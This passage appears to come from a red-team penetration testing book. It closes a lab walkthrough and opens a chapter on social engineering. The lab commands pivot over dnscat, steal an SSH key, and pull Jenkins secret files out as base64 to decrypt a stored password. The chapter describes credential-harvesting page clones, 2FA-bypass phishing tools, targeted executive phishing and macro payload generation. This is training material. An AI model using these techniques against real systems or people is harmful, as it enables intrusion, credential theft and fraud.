
If you are still having problems, the other option is to log into the initial server
over SSH and execute the dnscat payload as root. To log in, use the credentials
hacker/changeme and sudo su - to root.
Now, you have become root on the system due to the lack of patching on the host
system. As you start pillaging the box for secrets again, you come across root's bash
history file. Inside this file you find an SSH command and private SSH key reference.
We can take this SSH key and log into our second box, 172.16.250.30:
cat ~/.bash_history
head ~/.ssh/id_rsa
ssh -i ~/.ssh/id_rsa root@172.16.250.30
You spend some time on the second box and try to understand what it is used for.
Searching around, you notice there is a Jenkins user in the /home directory, which
leads you to identify a Jenkins service running on port 8080. How can we use our
browser to see what's on the Jenkins server? This is where dnscat's port forward
feature comes into play. We need to back out of our initial shell and go to the
command terminal. From there, we need to set up a listener to forward our traffic
from our attacker machine, through the dnscat, to the Jenkins box (172.16.250.30) over
port 8080.
Execute a dnscat port forward:
Back out of our current shell
Ctrl + z
Technet24
||||||||||||||||||||
||||||||||||||||||||

Go back to our first command agent and set up a listener/port forward
window -i 1
listen 127.0.0.1:8080 172.16.250.30:8080
On your THP Kali VM, go to a browser and use our port forward (it will be
very slow over DNS):
http://127.0.0.1:8080/jenkins
Inside the credential manager within the Jenkins app, we are going to see that the
db_backup user password is stored, but not visible. We need to figure out a way to get
this credential out of Jenkins, so that we can continue to move laterally.
n00py did some great research on stored credentials within Jenkins and how to extract
them (http://bit.ly/2GUIN9s). We can take advantage of this attack using our existing
shell and to grab the credentials.xml, master.key, and hudson.util.Secret files.
Go back to the main menu in dnscat and interact with your original shell
Ctrl + z
window -i 2
||||||||||||||||||||
||||||||||||||||||||

Go to the Jenkins' home directory and grab the three files: credentials.xml,
master.key, and hudson.util.Secret.
cd /home/Jenkins
We can either try to download these files off or we could base64 these files and
copy them off via the current shell.
base64 credentials.xml
base64 secrets/hudson.util.Secret
base64 secrets/master.key
We can copy the base64 output back onto our Kali box and decode them to
reverse the password for the db_backup user.
cd /opt/jenkins-decrypt
echo "<base64 hudson.util.Secret>" | base64 --decode >
hudson.util.Secret
echo "<base64 master.key >" | base64 --decode > master.key
echo "<base64 credentials.xml >" | base64 --decode > credentials.xml
Decrypt the password using https://github.com/cheetz/jenkins-decrypt
python3 ./decrypt.py master.key hudson.util.Secret credentials.xml
We were able to successfully decrypt the db_backup user's password of
")uDvra{4UL^;r?*h". If we look back at our earlier notes, we see in the OpenCMS
properties file that the database server was located on 172.16.250.50. It looks like this
Jenkins server, for some reason, performs some sort of backup against the database
server. Let's check if we can take our credentials of db_backup: )uDvra{4UL^;r?*h to
log into the database server via SSH. The only problem is that through our dnscat
shell, we don't have direct standard input (STDIN) to interact with SSH's password
prompt. So, we will have to use our port forward again to pass our SSH shell from our
THP Kali VM, through the dnscat agent, to the database server (172.16.250.50).
Go back to the command shell
Ctrl + z
window -i 1
Create a new port forward to go from localhost to the database server at
172.16.250.50
listen 127.0.0.1:2222 172.16.250.50:22
Technet24
||||||||||||||||||||
||||||||||||||||||||

Once on the database server (172.16.250.50) with the db_backup account, we notice
that this account is part of the sudoers file and can sudo su to root. Once root on the
database server, we poke around, but can't find any credentials to access the database.
We could reset the root DB password, but that might end up breaking some of the
other applications. Instead, we search for the different databases located under
/var/lib/mysql and come across a cyberspacekittens database. Here, we find the
secrets.ibd file that holds all the data for the secrets table. As we read through the
data, we realize that it might be encrypted… It is up to you to figure out the rest…
Congrats!!! You have successfully compromised the Cyber Space Kittens network!
Don't stop here… There are many things you can do with these boxes; we have only
touched the surface. Feel free to play around on these systems, find more sensitive
files, figure out other ways to privilege escalate, and more. For reference, in this lab,
the environment topology is represented below:
||||||||||||||||||||
||||||||||||||||||||

Conclusion
In this chapter, we went through Compromising the Network. We started either on the
network with no credentials or social engineered our way to our first victim box. From
there, we were able to live off the land, gain information about the network/systems,
pivot around boxes, escalate privileges, and ultimately compromise the whole
network. This was all accomplished with minimal scanning, using features of the
network, and trying to evade all sources of detection.
5 the screen - social engineering
Technet24
||||||||||||||||||||
||||||||||||||||||||

Building Your Social Engineering (SE) Campaigns
As Red Teamers, we love social engineering (SE) attacks. Not only because it can
generally comprise of low skillset attacks, but because it is also easy to craft a highly
trustworthy campaign at very low cost. Just set up a couple of fake domains, servers,
craft some emails, drop some USB sticks, and call it a day.
In terms of metrics, we capture the obvious things like the number of emails sent,
number of users who clicked on the link, and number of users that type in their
password. We also try to get creative and bring substantive value to the companies
who hire us. An example of this is DefCon’s Social Engineering Competition, where
competitors social engineer call centers and employees. If you aren't familiar with this
competition, these competitors have a limited amount of time to find a number of flags
based on the company. Flags can be captured by gaining company information such as
their VPN, what type of AV they use, employee-specific information, or being able to
get an employee to visit a URL, and more. If you want to see all the flags used in the
competition, check out the 2017 competition report: http://bit.ly/2HlctvY. These types
of attacks can help a company increase internal awareness by teaching their employees
how to spot evil and report them to the proper teams.
In this chapter, we are going to lightly touch on some of the tools and techniques we
use to run our campaigns. With SE style attacks, there are no right or wrong answers.
As long as they work, it's all good in our book.
Doppelganger Domains
We talked a lot about this in THP2. This is still one of the most successful ways to get
that initial credential or drop malware. The most common technique is to purchase a
domain that is very similar to a company’s URL or is a common mistype of their URL.
In the last book, we had an example where if we had mail.cyberspacekittens.com, we
would purchase the domain mailcyberspacekittens.com and set up a fake Outlook page
to capture credentials. When the victims go to the fake site and type in their password,
we would collect that data and redirect them to the company's valid email server
(mail.cyberspacekittens.com). This gives them the impression that they just
accidentally mistyped their password the first time and therefore proceed with their
login once more.
The best part of all of this is that you don't really have to do any phishing. Someone
will mistype or forget the period (.) between “mail” and “cyberspacekittens”, then type
in their credentials. We have had victims bookmark our malicious site and come back
every day.
Technet24
||||||||||||||||||||
||||||||||||||||||||

How to Clone Authentication Pages
One of the best tools to quickly clone web application authentication pages is the
Social Engineering Toolkit (SET) by TrustedSec. This is a standard tool for any SE
campaign where gaining credentials is a priority. You can download SET at
https://github.com/trustedsec/social-engineer-toolkit.
Setting Up SET
Configure SET to Use Apache (versus the default Python)
Modify the config file to the following
gedit /etc/setoolkit/set.config
APACHE_SERVER=ON
APACHE_DIRECTORY=/var/www/html
HARVESTER_LOG=/var/www/html
Start Social Engineering Toolkit (SET)
cd /opt/social-engineer-toolkit
setoolkit
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Credential Harvester Attack Method
2) Site Cloner
IP of your attacker server
Site to Clone
Open a Browser and go to your attacker server and test
All files will be stored under /var/www/html and passwords under harvester*. Some
best practices when cloning pages for Social Engineering campaigns:
Move your Apache server to run over SSL
Move all images and resources locally (instead of calling from the cloned site)
Personally, I like to store all recorded passwords with my public pgp key. This
way, if the server is compromised, there is no way to recover the passwords
without the private key. This can all be supported with PHP gnupg_encrypt
and gnupg_decrypt.
Credentials with 2FA
We are seeing more customers with two factor authentication (2FA). Although 2FA is
a big pain for Red Teams, they aren't impossible to get around. Historically, we have
had to create custom pages that would handle some of this, but now we have
ReelPhish. ReelPhish, a tool made by FireEye, allows a Red Team to utilize Selenium
and Chrome to trigger the 2FA automatically when a victim enters credentials on our
phishing page.
ReelPhish https://github.com/fireeye/ReelPhish:
Clone victim site that requires 2FA authentication
||||||||||||||||||||
||||||||||||||||||||

On your own Attacker Box, parse the traffic required to log into the real site.
In my case, I open Burp Suite and get all the post parameters required to
authenticate
Modify the Clone Site so that it uses ReelPhish. See the .
/examplesitecode/samplecode.php and input all the necessary parameters your
authentication requires
Victim falls for cloned site and authenticates
Credentials are pushed back to the attacker
ReelPhish will authenticate to the Real Site, triggering 2FA
Victim receives 2FA code or phone push
Victim is redirected to the real site to log in again (thinking they failed the
initial time)
As reflected in the following image, we should now have an authenticated session
bypassing 2FA. Although it does looks like it supports Linux, I have had some issues
getting it to run in Kali. Running it in Windows is preferred. You can find more
information on ReelPhish on FireEye's Website: https://www.fireeye.com/blog/threat-
research/2018/02/reelphish-real-time-two-factor-phishing-tool.html.
There are a few other tools that handle different 2FA bypasses as well:
https://github.com/kgretzky/evilginx
https://github.com/ustayready/CredSniper
One thing I want to mention about authenticating to 2FA resources is to make sure you
verify all the different authentication methods once you have credentials. What I mean
by this is that they may have 2FA for the web authentication portal, but it might not be
required for APIs, older thick clients, or all application endpoints. We have seen many
applications require 2FA on common endpoints, but lack the security protection on
Technet24
||||||||||||||||||||
||||||||||||||||||||

other parts of the application.
Phishing
Another technique where Red Teams have great success is traditional phishing.
Phishing, at its core, relies on either fear, urgency, or something that just sounds too
good to be true. Fear and urgency do work well and I am sure we have all seen it
before. Some examples of fear and urgency types of attacks include:
A fake email with a fraudulent purchase
Someone hacked into your email message
Email about tax fraud
The issue with these general attacks is that we are noticing that corporate employees
are getting smarter and smarter. Usually, at least 1 out of every 10 emails for basic
phish style attack will get reported. In some cases, the numbers are much higher. This
is where it is valuable for a Red Team to continually monitor these easy phish attacks
to see if a company is getting better at responding to these situations.
For those looking for more automated attacks, we really like Gophish
(http://getgophish.com/documentation/). It is fairly easy to set up and maintain,
supports templates and HTML, and tracks/documents everything you need. If you are
a fan of Ruby, there is also Phishing Frenzy (https://github.com/pentestgeek/phishing-
frenzy); and for Python, there is King Phisher (https://github.com/securestate/king-
phisher).
These automated tools are great for recording straightforward phishing campaigns.
For our target campaigns, we go with a more manual approach. For example, if we do
some reconnaissance on the victim's mail records and identify that the client is using
Office 365, then we can figure out how to build a very realistic campaign with that
information. Additionally, we try to find any leaked emails from that company,
programs they might be running, new features, system upgrades, mergers, and any
other information that might help.
There are also times when we run more targeted executive campaigns. In these
campaigns, we try to use all the open source tools to search for information about
people, their properties, families and more. For example, if targeting an executive, we
would search them on pipl.com, get their social media accounts, find out where their
kids go to school, and spoof an email from their school saying they need to open this
word document. These take a fair amount of time, but have high success rates.
Microsoft Word/Excel Macro Files
One of the older, but tried and tested, methods of social engineering is sending your
victim a malicious Microsoft Office file. Why are Office files great for a malicious
||||||||||||||||||||
||||||||||||||||||||

payload? Because by default, Office files support Visual Basic for Applications
(VBA) code that allows for code execution. Although, more recently, this method has
become easily detected by AV, it still works in many cases with obfuscation.
At the most basic level, we can use either Empire or Unicorn to create a VBA Macro:
In Empire:
Select Macro Stager
usestager windows/macro
Make sure to configure the proper settings
info
Create the Macro
generate
If you want to create a Payload for Meterpreter, we can use a tool like Unicorn:
cd /opt/unicorn
